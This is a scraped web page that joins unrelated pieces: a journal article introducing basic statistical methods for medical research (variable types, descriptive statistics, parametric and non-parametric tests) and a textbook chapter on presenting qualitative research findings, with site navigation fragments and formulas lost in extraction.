- << Previous: Insiderness
- Next: Using Non-Textual Elements >>
- Last Updated: May 18, 2024 11:38 AM
- URL: https://libguides.usc.edu/writingguide

An official website of the United States government
The .gov means it’s official. Federal government websites often end in .gov or .mil. Before sharing sensitive information, make sure you’re on a federal government site.
The site is secure. The https:// ensures that you are connecting to the official website and that any information you provide is encrypted and transmitted securely.
- Publications
- Account settings
Preview improvements coming to the PMC website in October 2024. Learn More or Try it out now .
- Advanced Search
- Journal List
- Indian J Anaesth
- v.60(9); 2016 Sep
Basic statistical tools in research and data analysis
Zulfiqar ali.
Department of Anaesthesiology, Division of Neuroanaesthesiology, Sheri Kashmir Institute of Medical Sciences, Soura, Srinagar, Jammu and Kashmir, India
S Bala Bhaskar
1 Department of Anaesthesiology and Critical Care, Vijayanagar Institute of Medical Sciences, Bellary, Karnataka, India
Statistical methods involved in carrying out a study include planning, designing, collecting data, analysing, drawing meaningful interpretation and reporting of the research findings. The statistical analysis gives meaning to the meaningless numbers, thereby breathing life into a lifeless data. The results and inferences are precise only if proper statistical tests are used. This article will try to acquaint the reader with the basic research tools that are utilised while conducting various studies. The article covers a brief outline of the variables, an understanding of quantitative and qualitative variables and the measures of central tendency. An idea of the sample size estimation, power analysis and the statistical errors is given. Finally, there is a summary of parametric and non-parametric tests used for data analysis.
INTRODUCTION
Statistics is a branch of science that deals with the collection, organisation, analysis of data and drawing of inferences from the samples to the whole population.[ 1 ] This requires a proper design of the study, an appropriate selection of the study sample and choice of a suitable statistical test. An adequate knowledge of statistics is necessary for proper designing of an epidemiological study or a clinical trial. Improper statistical methods may result in erroneous conclusions which may lead to unethical practice.[ 2 ]
Variable is a characteristic that varies from one individual member of population to another individual.[ 3 ] Variables such as height and weight are measured by some type of scale, convey quantitative information and are called as quantitative variables. Sex and eye colour give qualitative information and are called as qualitative variables[ 3 ] [ Figure 1 ].

Classification of variables
Quantitative variables
Quantitative or numerical data are subdivided into discrete and continuous measurements. Discrete numerical data are recorded as a whole number such as 0, 1, 2, 3,… (integer), whereas continuous data can assume any value. Observations that can be counted constitute the discrete data and observations that can be measured constitute the continuous data. Examples of discrete data are number of episodes of respiratory arrests or the number of re-intubations in an intensive care unit. Similarly, examples of continuous data are the serial serum glucose levels, partial pressure of oxygen in arterial blood and the oesophageal temperature.
A hierarchical scale of increasing precision can be used for observing and recording the data which is based on categorical, ordinal, interval and ratio scales [ Figure 1 ].
Categorical or nominal variables are unordered. The data are merely classified into categories and cannot be arranged in any particular order. If only two categories exist (as in gender male and female), it is called as a dichotomous (or binary) data. The various causes of re-intubation in an intensive care unit due to upper airway obstruction, impaired clearance of secretions, hypoxemia, hypercapnia, pulmonary oedema and neurological impairment are examples of categorical variables.
Ordinal variables have a clear ordering between the variables. However, the ordered data may not have equal intervals. Examples are the American Society of Anesthesiologists status or Richmond agitation-sedation scale.
Interval variables are similar to an ordinal variable, except that the intervals between the values of the interval variable are equally spaced. A good example of an interval scale is the Fahrenheit degree scale used to measure temperature. With the Fahrenheit scale, the difference between 70° and 75° is equal to the difference between 80° and 85°: The units of measurement are equal throughout the full range of the scale.
Ratio scales are similar to interval scales, in that equal differences between scale values have equal quantitative meaning. However, ratio scales also have a true zero point, which gives them an additional property. For example, the system of centimetres is an example of a ratio scale. There is a true zero point and the value of 0 cm means a complete absence of length. The thyromental distance of 6 cm in an adult may be twice that of a child in whom it may be 3 cm.
STATISTICS: DESCRIPTIVE AND INFERENTIAL STATISTICS
Descriptive statistics[ 4 ] try to describe the relationship between variables in a sample or population. Descriptive statistics provide a summary of data in the form of mean, median and mode. Inferential statistics[ 4 ] use a random sample of data taken from a population to describe and make inferences about the whole population. It is valuable when it is not possible to examine each member of an entire population. The examples if descriptive and inferential statistics are illustrated in Table 1 .
Example of descriptive and inferential statistics

Descriptive statistics
The extent to which the observations cluster around a central location is described by the central tendency and the spread towards the extremes is described by the degree of dispersion.
Measures of central tendency
The measures of central tendency are mean, median and mode.[ 6 ] Mean (or the arithmetic average) is the sum of all the scores divided by the number of scores. Mean may be influenced profoundly by the extreme variables. For example, the average stay of organophosphorus poisoning patients in ICU may be influenced by a single patient who stays in ICU for around 5 months because of septicaemia. The extreme values are called outliers. The formula for the mean is

where x = each observation and n = number of observations. Median[ 6 ] is defined as the middle of a distribution in a ranked data (with half of the variables in the sample above and half below the median value) while mode is the most frequently occurring variable in a distribution. Range defines the spread, or variability, of a sample.[ 7 ] It is described by the minimum and maximum values of the variables. If we rank the data and after ranking, group the observations into percentiles, we can get better information of the pattern of spread of the variables. In percentiles, we rank the observations into 100 equal parts. We can then describe 25%, 50%, 75% or any other percentile amount. The median is the 50 th percentile. The interquartile range will be the observations in the middle 50% of the observations about the median (25 th -75 th percentile). Variance[ 7 ] is a measure of how spread out is the distribution. It gives an indication of how close an individual observation clusters about the mean value. The variance of a population is defined by the following formula:

where σ 2 is the population variance, X is the population mean, X i is the i th element from the population and N is the number of elements in the population. The variance of a sample is defined by slightly different formula:

where s 2 is the sample variance, x is the sample mean, x i is the i th element from the sample and n is the number of elements in the sample. The formula for the variance of a population has the value ‘ n ’ as the denominator. The expression ‘ n −1’ is known as the degrees of freedom and is one less than the number of parameters. Each observation is free to vary, except the last one which must be a defined value. The variance is measured in squared units. To make the interpretation of the data simple and to retain the basic unit of observation, the square root of variance is used. The square root of the variance is the standard deviation (SD).[ 8 ] The SD of a population is defined by the following formula:

where σ is the population SD, X is the population mean, X i is the i th element from the population and N is the number of elements in the population. The SD of a sample is defined by slightly different formula:

where s is the sample SD, x is the sample mean, x i is the i th element from the sample and n is the number of elements in the sample. An example for calculation of variation and SD is illustrated in Table 2 .
Example of mean, variance, standard deviation

Normal distribution or Gaussian distribution
Most of the biological variables usually cluster around a central value, with symmetrical positive and negative deviations about this point.[ 1 ] The standard normal distribution curve is a symmetrical bell-shaped. In a normal distribution curve, about 68% of the scores are within 1 SD of the mean. Around 95% of the scores are within 2 SDs of the mean and 99% within 3 SDs of the mean [ Figure 2 ].

Normal distribution curve
Skewed distribution
It is a distribution with an asymmetry of the variables about its mean. In a negatively skewed distribution [ Figure 3 ], the mass of the distribution is concentrated on the right of Figure 1 . In a positively skewed distribution [ Figure 3 ], the mass of the distribution is concentrated on the left of the figure leading to a longer right tail.

Curves showing negatively skewed and positively skewed distribution
Inferential statistics
In inferential statistics, data are analysed from a sample to make inferences in the larger collection of the population. The purpose is to answer or test the hypotheses. A hypothesis (plural hypotheses) is a proposed explanation for a phenomenon. Hypothesis tests are thus procedures for making rational decisions about the reality of observed effects.
Probability is the measure of the likelihood that an event will occur. Probability is quantified as a number between 0 and 1 (where 0 indicates impossibility and 1 indicates certainty).
In inferential statistics, the term ‘null hypothesis’ ( H 0 ‘ H-naught ,’ ‘ H-null ’) denotes that there is no relationship (difference) between the population variables in question.[ 9 ]
Alternative hypothesis ( H 1 and H a ) denotes that a statement between the variables is expected to be true.[ 9 ]
The P value (or the calculated probability) is the probability of the event occurring by chance if the null hypothesis is true. The P value is a numerical between 0 and 1 and is interpreted by researchers in deciding whether to reject or retain the null hypothesis [ Table 3 ].
P values with interpretation

If P value is less than the arbitrarily chosen value (known as α or the significance level), the null hypothesis (H0) is rejected [ Table 4 ]. However, if null hypotheses (H0) is incorrectly rejected, this is known as a Type I error.[ 11 ] Further details regarding alpha error, beta error and sample size calculation and factors influencing them are dealt with in another section of this issue by Das S et al .[ 12 ]
Illustration for null hypothesis

PARAMETRIC AND NON-PARAMETRIC TESTS
Numerical data (quantitative variables) that are normally distributed are analysed with parametric tests.[ 13 ]
Two most basic prerequisites for parametric statistical analysis are:
- The assumption of normality which specifies that the means of the sample group are normally distributed
- The assumption of equal variance which specifies that the variances of the samples and of their corresponding population are equal.
However, if the distribution of the sample is skewed towards one side or the distribution is unknown due to the small sample size, non-parametric[ 14 ] statistical techniques are used. Non-parametric tests are used to analyse ordinal and categorical data.
Parametric tests
The parametric tests assume that the data are on a quantitative (numerical) scale, with a normal distribution of the underlying population. The samples have the same variance (homogeneity of variances). The samples are randomly drawn from the population, and the observations within a group are independent of each other. The commonly used parametric tests are the Student's t -test, analysis of variance (ANOVA) and repeated measures ANOVA.
Student's t -test
Student's t -test is used to test the null hypothesis that there is no difference between the means of the two groups. It is used in three circumstances:

where X = sample mean, u = population mean and SE = standard error of mean

where X 1 − X 2 is the difference between the means of the two groups and SE denotes the standard error of the difference.
- To test if the population means estimated by two dependent samples differ significantly (the paired t -test). A usual setting for paired t -test is when measurements are made on the same subjects before and after a treatment.
The formula for paired t -test is:

where d is the mean difference and SE denotes the standard error of this difference.
The group variances can be compared using the F -test. The F -test is the ratio of variances (var l/var 2). If F differs significantly from 1.0, then it is concluded that the group variances differ significantly.
Analysis of variance
The Student's t -test cannot be used for comparison of three or more groups. The purpose of ANOVA is to test if there is any significant difference between the means of two or more groups.
In ANOVA, we study two variances – (a) between-group variability and (b) within-group variability. The within-group variability (error variance) is the variation that cannot be accounted for in the study design. It is based on random differences present in our samples.
However, the between-group (or effect variance) is the result of our treatment. These two estimates of variances are compared using the F-test.
A simplified formula for the F statistic is:

where MS b is the mean squares between the groups and MS w is the mean squares within groups.
Repeated measures analysis of variance
As with ANOVA, repeated measures ANOVA analyses the equality of means of three or more groups. However, a repeated measure ANOVA is used when all variables of a sample are measured under different conditions or at different points in time.
As the variables are measured from a sample at different points of time, the measurement of the dependent variable is repeated. Using a standard ANOVA in this case is not appropriate because it fails to model the correlation between the repeated measures: The data violate the ANOVA assumption of independence. Hence, in the measurement of repeated dependent variables, repeated measures ANOVA should be used.
Non-parametric tests
When the assumptions of normality are not met, and the sample means are not normally, distributed parametric tests can lead to erroneous results. Non-parametric tests (distribution-free test) are used in such situation as they do not require the normality assumption.[ 15 ] Non-parametric tests may fail to detect a significant difference when compared with a parametric test. That is, they usually have less power.
As is done for the parametric tests, the test statistic is compared with known values for the sampling distribution of that statistic and the null hypothesis is accepted or rejected. The types of non-parametric analysis techniques and the corresponding parametric analysis techniques are delineated in Table 5 .
Analogue of parametric and non-parametric tests

Median test for one sample: The sign test and Wilcoxon's signed rank test
The sign test and Wilcoxon's signed rank test are used for median tests of one sample. These tests examine whether one instance of sample data is greater or smaller than the median reference value.
This test examines the hypothesis about the median θ0 of a population. It tests the null hypothesis H0 = θ0. When the observed value (Xi) is greater than the reference value (θ0), it is marked as+. If the observed value is smaller than the reference value, it is marked as − sign. If the observed value is equal to the reference value (θ0), it is eliminated from the sample.
If the null hypothesis is true, there will be an equal number of + signs and − signs.
The sign test ignores the actual values of the data and only uses + or − signs. Therefore, it is useful when it is difficult to measure the values.
Wilcoxon's signed rank test
There is a major limitation of sign test as we lose the quantitative information of the given data and merely use the + or – signs. Wilcoxon's signed rank test not only examines the observed values in comparison with θ0 but also takes into consideration the relative sizes, adding more statistical power to the test. As in the sign test, if there is an observed value that is equal to the reference value θ0, this observed value is eliminated from the sample.
Wilcoxon's rank sum test ranks all data points in order, calculates the rank sum of each sample and compares the difference in the rank sums.
Mann-Whitney test
It is used to test the null hypothesis that two samples have the same median or, alternatively, whether observations in one sample tend to be larger than observations in the other.
Mann–Whitney test compares all data (xi) belonging to the X group and all data (yi) belonging to the Y group and calculates the probability of xi being greater than yi: P (xi > yi). The null hypothesis states that P (xi > yi) = P (xi < yi) =1/2 while the alternative hypothesis states that P (xi > yi) ≠1/2.
Kolmogorov-Smirnov test
The two-sample Kolmogorov-Smirnov (KS) test was designed as a generic method to test whether two random samples are drawn from the same distribution. The null hypothesis of the KS test is that both distributions are identical. The statistic of the KS test is a distance between the two empirical distributions, computed as the maximum absolute difference between their cumulative curves.
Kruskal-Wallis test
The Kruskal–Wallis test is a non-parametric test to analyse the variance.[ 14 ] It analyses if there is any difference in the median values of three or more independent samples. The data values are ranked in an increasing order, and the rank sums calculated followed by calculation of the test statistic.
Jonckheere test
In contrast to Kruskal–Wallis test, in Jonckheere test, there is an a priori ordering that gives it a more statistical power than the Kruskal–Wallis test.[ 14 ]
Friedman test
The Friedman test is a non-parametric test for testing the difference between several related samples. The Friedman test is an alternative for repeated measures ANOVAs which is used when the same parameter has been measured under different conditions on the same subjects.[ 13 ]
Tests to analyse the categorical data
Chi-square test, Fischer's exact test and McNemar's test are used to analyse the categorical or nominal variables. The Chi-square test compares the frequencies and tests whether the observed data differ significantly from that of the expected data if there were no differences between groups (i.e., the null hypothesis). It is calculated by the sum of the squared difference between observed ( O ) and the expected ( E ) data (or the deviation, d ) divided by the expected data by the following formula:

A Yates correction factor is used when the sample size is small. Fischer's exact test is used to determine if there are non-random associations between two categorical variables. It does not assume random sampling, and instead of referring a calculated statistic to a sampling distribution, it calculates an exact probability. McNemar's test is used for paired nominal data. It is applied to 2 × 2 table with paired-dependent samples. It is used to determine whether the row and column frequencies are equal (that is, whether there is ‘marginal homogeneity’). The null hypothesis is that the paired proportions are equal. The Mantel-Haenszel Chi-square test is a multivariate test as it analyses multiple grouping variables. It stratifies according to the nominated confounding variables and identifies any that affects the primary outcome variable. If the outcome variable is dichotomous, then logistic regression is used.
SOFTWARES AVAILABLE FOR STATISTICS, SAMPLE SIZE CALCULATION AND POWER ANALYSIS
Numerous statistical software systems are available currently. The commonly used software systems are Statistical Package for the Social Sciences (SPSS – manufactured by IBM corporation), Statistical Analysis System ((SAS – developed by SAS Institute North Carolina, United States of America), R (designed by Ross Ihaka and Robert Gentleman from R core team), Minitab (developed by Minitab Inc), Stata (developed by StataCorp) and the MS Excel (developed by Microsoft).
There are a number of web resources which are related to statistical power analyses. A few are:
- StatPages.net – provides links to a number of online power calculators
- G-Power – provides a downloadable power analysis program that runs under DOS
- Power analysis for ANOVA designs an interactive site that calculates power or sample size needed to attain a given power for one effect in a factorial ANOVA design
- SPSS makes a program called SamplePower. It gives an output of a complete report on the computer screen which can be cut and paste into another document.
It is important that a researcher knows the concepts of the basic statistical methods used for conduct of a research study. This will help to conduct an appropriately well-designed study leading to valid and reliable results. Inappropriate use of statistical techniques may lead to faulty conclusions, inducing errors and undermining the significance of the article. Bad statistics may lead to bad research, and bad research may lead to unethical practice. Hence, an adequate knowledge of statistics and the appropriate use of statistical tests are important. An appropriate knowledge about the basic statistical methods will go a long way in improving the research designs and producing quality medical research which can be utilised for formulating the evidence-based guidelines.
Financial support and sponsorship
Conflicts of interest.
There are no conflicts of interest.
Want to create or adapt books like this? Learn more about how Pressbooks supports open publishing practices.
Qualitative Data Analysis
23 Presenting the Results of Qualitative Analysis
Mikaila Mariel Lemonik Arthur
Qualitative research is not finished just because you have determined the main findings or conclusions of your study. Indeed, disseminating the results is an essential part of the research process. By sharing your results with others, whether in written form as scholarly paper or an applied report or in some alternative format like an oral presentation, an infographic, or a video, you ensure that your findings become part of the ongoing conversation of scholarship in your field, forming part of the foundation for future researchers. This chapter provides an introduction to writing about qualitative research findings. It will outline how writing continues to contribute to the analysis process, what concerns researchers should keep in mind as they draft their presentations of findings, and how best to organize qualitative research writing
As you move through the research process, it is essential to keep yourself organized. Organizing your data, memos, and notes aids both the analytical and the writing processes. Whether you use electronic or physical, real-world filing and organizational systems, these systems help make sense of the mountains of data you have and assure you focus your attention on the themes and ideas you have determined are important (Warren and Karner 2015). Be sure that you have kept detailed notes on all of the decisions you have made and procedures you have followed in carrying out research design, data collection, and analysis, as these will guide your ultimate write-up.
First and foremost, researchers should keep in mind that writing is in fact a form of thinking. Writing is an excellent way to discover ideas and arguments and to further develop an analysis. As you write, more ideas will occur to you, things that were previously confusing will start to make sense, and arguments will take a clear shape rather than being amorphous and poorly-organized. However, writing-as-thinking cannot be the final version that you share with others. Good-quality writing does not display the workings of your thought process. It is reorganized and revised (more on that later) to present the data and arguments important in a particular piece. And revision is totally normal! No one expects the first draft of a piece of writing to be ready for prime time. So write rough drafts and memos and notes to yourself and use them to think, and then revise them until the piece is the way you want it to be for sharing.
Bergin (2018) lays out a set of key concerns for appropriate writing about research. First, present your results accurately, without exaggerating or misrepresenting. It is very easy to overstate your findings by accident if you are enthusiastic about what you have found, so it is important to take care and use appropriate cautions about the limitations of the research. You also need to work to ensure that you communicate your findings in a way people can understand, using clear and appropriate language that is adjusted to the level of those you are communicating with. And you must be clear and transparent about the methodological strategies employed in the research. Remember, the goal is, as much as possible, to describe your research in a way that would permit others to replicate the study. There are a variety of other concerns and decision points that qualitative researchers must keep in mind, including the extent to which to include quantification in their presentation of results, ethics, considerations of audience and voice, and how to bring the richness of qualitative data to life.
Quantification, as you have learned, refers to the process of turning data into numbers. It can indeed be very useful to count and tabulate quantitative data drawn from qualitative research. For instance, if you were doing a study of dual-earner households and wanted to know how many had an equal division of household labor and how many did not, you might want to count those numbers up and include them as part of the final write-up. However, researchers need to take care when they are writing about quantified qualitative data. Qualitative data is not as generalizable as quantitative data, so quantification can be very misleading. Thus, qualitative researchers should strive to use raw numbers instead of the percentages that are more appropriate for quantitative research. Writing, for instance, “15 of the 20 people I interviewed prefer pancakes to waffles” is a simple description of the data; writing “75% of people prefer pancakes” suggests a generalizable claim that is not likely supported by the data. Note that mixing numbers with qualitative data is really a type of mixed-methods approach. Mixed-methods approaches are good, but sometimes they seduce researchers into focusing on the persuasive power of numbers and tables rather than capitalizing on the inherent richness of their qualitative data.
A variety of issues of scholarly ethics and research integrity are raised by the writing process. Some of these are unique to qualitative research, while others are more universal concerns for all academic and professional writing. For example, it is essential to avoid plagiarism and misuse of sources. All quotations that appear in a text must be properly cited, whether with in-text and bibliographic citations to the source or with an attribution to the research participant (or the participant’s pseudonym or description in order to protect confidentiality) who said those words. Where writers will paraphrase a text or a participant’s words, they need to make sure that the paraphrase they develop accurately reflects the meaning of the original words. Thus, some scholars suggest that participants should have the opportunity to read (or to have read to them, if they cannot read the text themselves) all sections of the text in which they, their words, or their ideas are presented to ensure accuracy and enable participants to maintain control over their lives.
Audience and Voice
When writing, researchers must consider their audience(s) and the effects they want their writing to have on these audiences. The designated audience will dictate the voice used in the writing, or the individual style and personality of a piece of text. Keep in mind that the potential audience for qualitative research is often much more diverse than that for quantitative research because of the accessibility of the data and the extent to which the writing can be accessible and interesting. Yet individual pieces of writing are typically pitched to a more specific subset of the audience.
Let us consider one potential research study, an ethnography involving participant-observation of the same children both when they are at daycare facility and when they are at home with their families to try to understand how daycare might impact behavior and social development. The findings of this study might be of interest to a wide variety of potential audiences: academic peers, whether at your own academic institution, in your broader discipline, or multidisciplinary; people responsible for creating laws and policies; practitioners who run or teach at day care centers; and the general public, including both people who are interested in child development more generally and those who are themselves parents making decisions about child care for their own children. And the way you write for each of these audiences will be somewhat different. Take a moment and think through what some of these differences might look like.
If you are writing to academic audiences, using specialized academic language and working within the typical constraints of scholarly genres, as will be discussed below, can be an important part of convincing others that your work is legitimate and should be taken seriously. Your writing will be formal. Even if you are writing for students and faculty you already know—your classmates, for instance—you are often asked to imitate the style of academic writing that is used in publications, as this is part of learning to become part of the scholarly conversation. When speaking to academic audiences outside your discipline, you may need to be more careful about jargon and specialized language, as disciplines do not always share the same key terms. For instance, in sociology, scholars use the term diffusion to refer to the way new ideas or practices spread from organization to organization. In the field of international relations, scholars often used the term cascade to refer to the way ideas or practices spread from nation to nation. These terms are describing what is fundamentally the same concept, but they are different terms—and a scholar from one field might have no idea what a scholar from a different field is talking about! Therefore, while the formality and academic structure of the text would stay the same, a writer with a multidisciplinary audience might need to pay more attention to defining their terms in the body of the text.
It is not only other academic scholars who expect to see formal writing. Policymakers tend to expect formality when ideas are presented to them, as well. However, the content and style of the writing will be different. Much less academic jargon should be used, and the most important findings and policy implications should be emphasized right from the start rather than initially focusing on prior literature and theoretical models as you might for an academic audience. Long discussions of research methods should also be minimized. Similarly, when you write for practitioners, the findings and implications for practice should be highlighted. The reading level of the text will vary depending on the typical background of the practitioners to whom you are writing—you can make very different assumptions about the general knowledge and reading abilities of a group of hospital medical directors with MDs than you can about a group of case workers who have a post-high-school certificate. Consider the primary language of your audience as well. The fact that someone can get by in spoken English does not mean they have the vocabulary or English reading skills to digest a complex report. But the fact that someone’s vocabulary is limited says little about their intellectual abilities, so try your best to convey the important complexity of the ideas and findings from your research without dumbing them down—even if you must limit your vocabulary usage.
When writing for the general public, you will want to move even further towards emphasizing key findings and policy implications, but you also want to draw on the most interesting aspects of your data. General readers will read sociological texts that are rich with ethnographic or other kinds of detail—it is almost like reality television on a page! And this is a contrast to busy policymakers and practitioners, who probably want to learn the main findings as quickly as possible so they can go about their busy lives. But also keep in mind that there is a wide variation in reading levels. Journalists at publications pegged to the general public are often advised to write at about a tenth-grade reading level, which would leave most of the specialized terminology we develop in our research fields out of reach. If you want to be accessible to even more people, your vocabulary must be even more limited. The excellent exercise of trying to write using the 1,000 most common English words, available at the Up-Goer Five website ( https://www.splasho.com/upgoer5/ ) does a good job of illustrating this challenge (Sanderson n.d.).
Another element of voice is whether to write in the first person. While many students are instructed to avoid the use of the first person in academic writing, this advice needs to be taken with a grain of salt. There are indeed many contexts in which the first person is best avoided, at least as long as writers can find ways to build strong, comprehensible sentences without its use, including most quantitative research writing. However, if the alternative to using the first person is crafting a sentence like “it is proposed that the researcher will conduct interviews,” it is preferable to write “I propose to conduct interviews.” In qualitative research, in fact, the use of the first person is far more common. This is because the researcher is central to the research project. Qualitative researchers can themselves be understood as research instruments, and thus eliminating the use of the first person in writing is in a sense eliminating information about the conduct of the researchers themselves.
But the question really extends beyond the issue of first-person or third-person. Qualitative researchers have choices about how and whether to foreground themselves in their writing, not just in terms of using the first person, but also in terms of whether to emphasize their own subjectivity and reflexivity, their impressions and ideas, and their role in the setting. In contrast, conventional quantitative research in the positivist tradition really tries to eliminate the author from the study—which indeed is exactly why typical quantitative research avoids the use of the first person. Keep in mind that emphasizing researchers’ roles and reflexivity and using the first person does not mean crafting articles that provide overwhelming detail about the author’s thoughts and practices. Readers do not need to hear, and should not be told, which database you used to search for journal articles, how many hours you spent transcribing, or whether the research process was stressful—save these things for the memos you write to yourself. Rather, readers need to hear how you interacted with research participants, how your standpoint may have shaped the findings, and what analytical procedures you carried out.
Making Data Come Alive
One of the most important parts of writing about qualitative research is presenting the data in a way that makes its richness and value accessible to readers. As the discussion of analysis in the prior chapter suggests, there are a variety of ways to do this. Researchers may select key quotes or images to illustrate points, write up specific case studies that exemplify their argument, or develop vignettes (little stories) that illustrate ideas and themes, all drawing directly on the research data. Researchers can also write more lengthy summaries, narratives, and thick descriptions.
Nearly all qualitative work includes quotes from research participants or documents to some extent, though ethnographic work may focus more on thick description than on relaying participants’ own words. When quotes are presented, they must be explained and interpreted—they cannot stand on their own. This is one of the ways in which qualitative research can be distinguished from journalism. Journalism presents what happened, but social science needs to present the “why,” and the why is best explained by the researcher.
So how do authors go about integrating quotes into their written work? Julie Posselt (2017), a sociologist who studies graduate education, provides a set of instructions. First of all, authors need to remain focused on the core questions of their research, and avoid getting distracted by quotes that are interesting or attention-grabbing but not so relevant to the research question. Selecting the right quotes, those that illustrate the ideas and arguments of the paper, is an important part of the writing process. Second, not all quotes should be the same length (just like not all sentences or paragraphs in a paper should be the same length). Include some quotes that are just phrases, others that are a sentence or so, and others that are longer. We call longer quotes, generally those more than about three lines long, block quotes , and they are typically indented on both sides to set them off from the surrounding text. For all quotes, be sure to summarize what the quote should be telling or showing the reader, connect this quote to other quotes that are similar or different, and provide transitions in the discussion to move from quote to quote and from topic to topic. Especially for longer quotes, it is helpful to do some of this writing before the quote to preview what is coming and other writing after the quote to make clear what readers should have come to understand. Remember, it is always the author’s job to interpret the data. Presenting excerpts of the data, like quotes, in a form the reader can access does not minimize the importance of this job. Be sure that you are explaining the meaning of the data you present.
A few more notes about writing with quotes: avoid patchwriting, whether in your literature review or the section of your paper in which quotes from respondents are presented. Patchwriting is a writing practice wherein the author lightly paraphrases original texts but stays so close to those texts that there is little the author has added. Sometimes, this even takes the form of presenting a series of quotes, properly documented, with nothing much in the way of text generated by the author. A patchwriting approach does not build the scholarly conversation forward, as it does not represent any kind of new contribution on the part of the author. It is of course fine to paraphrase quotes, as long as the meaning is not changed. But if you use direct quotes, do not edit the text of the quotes unless how you edit them does not change the meaning and you have made clear through the use of ellipses (…) and brackets ([])what kinds of edits have been made. For example, consider this exchange from Matthew Desmond’s (2012:1317) research on evictions:
The thing was, I wasn’t never gonna let Crystal come and stay with me from the get go. I just told her that to throw her off. And she wasn’t fittin’ to come stay with me with no money…No. Nope. You might as well stay in that shelter.
A paraphrase of this exchange might read “She said that she was going to let Crystal stay with her if Crystal did not have any money.” Paraphrases like that are fine. What is not fine is rewording the statement but treating it like a quote, for instance writing:
The thing was, I was not going to let Crystal come and stay with me from beginning. I just told her that to throw her off. And it was not proper for her to come stay with me without any money…No. Nope. You might as well stay in that shelter.
But as you can see, the change in language and style removes some of the distinct meaning of the original quote. Instead, writers should leave as much of the original language as possible. If some text in the middle of the quote needs to be removed, as in this example, ellipses are used to show that this has occurred. And if a word needs to be added to clarify, it is placed in square brackets to show that it was not part of the original quote.
Data can also be presented through the use of data displays like tables, charts, graphs, diagrams, and infographics created for publication or presentation, as well as through the use of visual material collected during the research process. Note that if visuals are used, the author must have the legal right to use them. Photographs or diagrams created by the author themselves—or by research participants who have signed consent forms for their work to be used, are fine. But photographs, and sometimes even excerpts from archival documents, may be owned by others from whom researchers must get permission in order to use them.
A large percentage of qualitative research does not include any data displays or visualizations. Therefore, researchers should carefully consider whether the use of data displays will help the reader understand the data. One of the most common types of data displays used by qualitative researchers are simple tables. These might include tables summarizing key data about cases included in the study; tables laying out the characteristics of different taxonomic elements or types developed as part of the analysis; tables counting the incidence of various elements; and 2×2 tables (two columns and two rows) illuminating a theory. Basic network or process diagrams are also commonly included. If data displays are used, it is essential that researchers include context and analysis alongside data displays rather than letting them stand by themselves, and it is preferable to continue to present excerpts and examples from the data rather than just relying on summaries in the tables.
If you will be using graphs, infographics, or other data visualizations, it is important that you attend to making them useful and accurate (Bergin 2018). Think about the viewer or user as your audience and ensure the data visualizations will be comprehensible. You may need to include more detail or labels than you might think. Ensure that data visualizations are laid out and labeled clearly and that you make visual choices that enhance viewers’ ability to understand the points you intend to communicate using the visual in question. Finally, given the ease with which it is possible to design visuals that are deceptive or misleading, it is essential to make ethical and responsible choices in the construction of visualization so that viewers will interpret them in accurate ways.
The Genre of Research Writing
As discussed above, the style and format in which results are presented depends on the audience they are intended for. These differences in styles and format are part of the genre of writing. Genre is a term referring to the rules of a specific form of creative or productive work. Thus, the academic journal article—and student papers based on this form—is one genre. A report or policy paper is another. The discussion below will focus on the academic journal article, but note that reports and policy papers follow somewhat different formats. They might begin with an executive summary of one or a few pages, include minimal background, focus on key findings, and conclude with policy implications, shifting methods and details about the data to an appendix. But both academic journal articles and policy papers share some things in common, for instance the necessity for clear writing, a well-organized structure, and the use of headings.
So what factors make up the genre of the academic journal article in sociology? While there is some flexibility, particularly for ethnographic work, academic journal articles tend to follow a fairly standard format. They begin with a “title page” that includes the article title (often witty and involving scholarly inside jokes, but more importantly clearly describing the content of the article); the authors’ names and institutional affiliations, an abstract , and sometimes keywords designed to help others find the article in databases. An abstract is a short summary of the article that appears both at the very beginning of the article and in search databases. Abstracts are designed to aid readers by giving them the opportunity to learn enough about an article that they can determine whether it is worth their time to read the complete text. They are written about the article, and thus not in the first person, and clearly summarize the research question, methodological approach, main findings, and often the implications of the research.
After the abstract comes an “introduction” of a page or two that details the research question, why it matters, and what approach the paper will take. This is followed by a literature review of about a quarter to a third the length of the entire paper. The literature review is often divided, with headings, into topical subsections, and is designed to provide a clear, thorough overview of the prior research literature on which a paper has built—including prior literature the new paper contradicts. At the end of the literature review it should be made clear what researchers know about the research topic and question, what they do not know, and what this new paper aims to do to address what is not known.
The next major section of the paper is the section that describes research design, data collection, and data analysis, often referred to as “research methods” or “methodology.” This section is an essential part of any written or oral presentation of your research. Here, you tell your readers or listeners “how you collected and interpreted your data” (Taylor, Bogdan, and DeVault 2016:215). Taylor, Bogdan, and DeVault suggest that the discussion of your research methods include the following:
- The particular approach to data collection used in the study;
- Any theoretical perspective(s) that shaped your data collection and analytical approach;
- When the study occurred, over how long, and where (concealing identifiable details as needed);
- A description of the setting and participants, including sampling and selection criteria (if an interview-based study, the number of participants should be clearly stated);
- The researcher’s perspective in carrying out the study, including relevant elements of their identity and standpoint, as well as their role (if any) in research settings; and
- The approach to analyzing the data.
After the methods section comes a section, variously titled but often called “data,” that takes readers through the analysis. This section is where the thick description narrative; the quotes, broken up by theme or topic, with their interpretation; the discussions of case studies; most data displays (other than perhaps those outlining a theoretical model or summarizing descriptive data about cases); and other similar material appears. The idea of the data section is to give readers the ability to see the data for themselves and to understand how this data supports the ultimate conclusions. Note that all tables and figures included in formal publications should be titled and numbered.
At the end of the paper come one or two summary sections, often called “discussion” and/or “conclusion.” If there is a separate discussion section, it will focus on exploring the overall themes and findings of the paper. The conclusion clearly and succinctly summarizes the findings and conclusions of the paper, the limitations of the research and analysis, any suggestions for future research building on the paper or addressing these limitations, and implications, be they for scholarship and theory or policy and practice.
After the end of the textual material in the paper comes the bibliography, typically called “works cited” or “references.” The references should appear in a consistent citation style—in sociology, we often use the American Sociological Association format (American Sociological Association 2019), but other formats may be used depending on where the piece will eventually be published. Care should be taken to ensure that in-text citations also reflect the chosen citation style. In some papers, there may be an appendix containing supplemental information such as a list of interview questions or an additional data visualization.
Note that when researchers give presentations to scholarly audiences, the presentations typically follow a format similar to that of scholarly papers, though given time limitations they are compressed. Abstracts and works cited are often not part of the presentation, though in-text citations are still used. The literature review presented will be shortened to only focus on the most important aspects of the prior literature, and only key examples from the discussion of data will be included. For long or complex papers, sometimes only one of several findings is the focus of the presentation. Of course, presentations for other audiences may be constructed differently, with greater attention to interesting elements of the data and findings as well as implications and less to the literature review and methods.
Concluding Your Work
